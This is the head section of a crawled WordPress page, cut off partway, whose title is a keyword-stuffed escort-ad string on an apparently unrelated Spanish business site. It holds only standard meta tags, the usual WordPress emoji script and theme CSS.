

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferratransgut.com/aylar-lie-adult-sex-med-eldre-damer-independent-escort-ads-escort-terms/
body_size: 31220
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Aylar lie adult sex med eldre damer independent escort ads escort terms &#8211; FERRATRANSGUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/75385057d9b6709ae08152ee/script.js"></script><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FERRATRANSGUT &raquo; Feed" href="https://ferratransgut.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Aylar lie adult sex med eldre damer independent escort ads escort terms &#8211; FERRATRANSGUT">
<meta property="og:url" content="https://ferratransgut.com/aylar-lie-adult-sex-med-eldre-damer-independent-escort-ads-escort-terms/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="FERRATRANSGUT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferratransgut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ferratransgut.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.css?ver=91bc3dee' media='all' />
<script></script><link rel="https://api.w.org/" href="https://ferratransgut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferratransgut.com/wp-json/wp/v2/posts/2284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferratransgut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ferratransgut.com/aylar-lie-adult-sex-med-eldre-damer-independent-escort-ads-escort-terms/" />
<link rel='shortlink' href='https://ferratransgut.com/?p=2284' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Faylar-lie-adult-sex-med-eldre-damer-independent-escort-ads-escort-terms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Faylar-lie-adult-sex-med-eldre-damer-independent-escort-ads-escort-terms%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.getElementsByTagName( 'html' )[ 0 ].className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.27") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.27") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.27") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.27") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.27") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.27") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:48px!important}.l-header.sticky .ush_image_1{height:48px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#3d3d3d;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 